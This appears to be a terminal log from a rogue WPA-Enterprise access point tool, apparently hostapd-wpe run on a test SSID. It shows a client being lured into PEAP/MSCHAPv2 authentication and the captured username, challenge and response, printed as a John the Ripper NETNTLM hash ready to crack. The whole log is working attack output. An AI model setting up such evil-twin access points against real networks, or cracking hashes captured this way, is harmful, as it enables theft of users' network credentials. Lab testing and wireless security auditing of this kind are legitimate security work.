 ricardojoserf@ubuntu:/home$ start_wpe test_network2 wlxe894f609bffc
openssl verify -CAfile ca.pem server.pem
server.pem: C = FR, ST = Radius, L = Somewhere, O = Example Inc., emailAddress = admin@example.com, CN = Ex
ample Certificate Authority
error 10 at 1 depth lookup:certificate has expired
C = FR, ST = Radius, O = Example Inc., CN = Example Server Certificate, emailAddress = admin@example.com
error 10 at 0 depth lookup:certificate has expired
OK
Process with PID 125339 (sh) is running on interface wlxe894f609bffc
Configuration file: temp.conf
Using interface wlxe894f609bffc with hwaddr e8:94:f6:09:bf:fc and ssid "test_network2"
wlxe894f609bffc: interface state UNINITIALIZED->ENABLED
wlxe894f609bffc: AP-ENABLED
wlxe894f609bffc: STA 48:2c:a0:a9:08:f3 IEEE 802.11: authenticated
wlxe894f609bffc: STA 48:2c:a0:a9:08:f3 IEEE 802.11: associated (aid 1)
wlxe894f609bffc: CTRL-EVENT-EAP-STARTED 48:2c:a0:a9:08:f3
wlxe894f609bffc: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlxe894f609bffc: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Apr 18 11:48:12 2019
username: this_is
challenge: 90:b4:93:1f:29:76:fe:1f
response: 0a:ef:53:58:76:d3:08:d0:51:e2:b9:16:fb:a4:05:93:db:4b:55:76:75:65:ba:7a
jtr NETNTLM: this_is:$NETNTLM$90b4931f2976fe1f$0aef535876d308d051e2b916fba40593db4b55767565ba7a
wlxe894f609bffc: CTRL-EVENT-EAP-FAILURE 48:2c:a0:a9:08:f3
wlxe894f609bffc: STA 48:2c:a0:a9:08:f3 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlxe894f609bffc: STA 48:2c:a0:a9:08:f3 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlxe894f609bffc: STA 48:2c:a0:a9:08:f3 IEEE 802.11: deauthenticated due to local deauth request